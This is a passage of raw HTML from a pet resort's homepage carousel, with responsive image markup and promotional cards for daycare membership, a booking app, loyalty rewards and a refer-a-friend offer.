gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6Z5FksAQl84gRMSUUiYxK6"><h3></h3></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/membership" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="7e7eoiDTJOBv8TIIdenAuy" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Daycare Membership" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smart phone showing mobile app being controlled by dog paw." title="Smart phone showing mobile app being controlled by dog paw." src="https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="66oiSFtg7MCp2260miV9aX"><span>Introducing our mobile app for convenient 24/7 booking.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="66oiSFtg7MCp2260miV9aX"><p>1) Download the Gingr for Pet Parents app<br/>2) Enter invite code: 813965<br/>2) Register with your email address on file<br/>4) START BOOKING!</p></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Download Now" role="link" href="https://flowcode.com/p/bQf8Etv3L?fc=0" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_blank" rel="noopener" data-entry-id="6DEowWL3mUuowQFUFBjDdY" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Introducing our mobile app for convenient 24/7 booking.
" data-analytics-variation="Variation-A">Download Now</a></p></div></section></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Rover Oaks Loyalty Rewards" title="Rover Oaks Loyalty Rewards" src="https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3cwtSjOSEezrYVag14UGqP"><span>Loyalty Pays!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="3cwtSjOSEezrYVag14UGqP"><p>The more you spend, the more you earn!</p></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/loyalty-rewards" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="jHuXyb0FiTsC9OyE5Gymt" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Loyalty Pays!" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Golden Retriever running with bubbles" title="Golden Retriever running with bubbles" src="https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3opAYU0plcOknuBwPreJqY"><span>Peace Of Mind For You.       A Vacation For Your Pet.</span></h2><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Book Now" role="link" href="/reservation" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="74rcmUQUkdRT4PmdP3NrN0" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Peace Of Mind For You.       A Vacation For Your Pet." data-analytics-variation="Variation-A">Book Now</a></p></div></section></div></div></div></div><div data-index="5" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--5 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Two dogs playing" title="Two dogs playing" src="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6EBofaxmyGk9WN2uF4TzfU"><span>ReFUR A Friend and Share The Fun! </span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6EBofaxmyGk9WN2uF4TzfU"><span>Give $50. Get $50.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Refer Now" role="link" href="/refur-a-friend?utm_source=website&amp;utm_medium=hero_card&amp;utm_campaign=evergreen" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="17dVngD0kK74oN2w86OaWL" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="ReFUR A Friend and Share The Fun! " data-analytics-variation="Variation-A">Refer Now</a></p></div></section></div></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, 